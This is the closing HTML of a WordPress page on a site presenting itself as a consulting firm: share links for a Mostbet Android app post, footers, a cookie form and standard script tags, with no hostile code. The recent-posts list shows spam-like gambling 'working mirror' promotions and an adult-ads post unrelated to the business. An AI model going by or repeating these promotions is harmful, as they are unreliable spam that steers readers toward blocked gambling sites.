		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F&#038;title=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%9D%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+Android+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+%D0%9D%D0%B0+Androi&amp;summary=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%9D%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+Android+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+%D0%9D%D0%B0+Android+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+Apk%2C+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%A1+%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%A1%D0%B0%D0%B9%D1%82%D0%B0%2C+%D0%91%D0%BE%D0%BD%D1%83+Content..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F&#038;title=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%9D%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+Android+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+%D0%9D%D0%B0+Androi" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-695e5897b0ca3" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-695e5897b0c958871 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-695e5897b0ca3")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-695e5897b23e01585"><div class="vc_column-inner thegem-custom-inner-695e5897b23e1 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-695e5897b24987496.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-695e5897b24987496 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/skachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 13:59:03 -->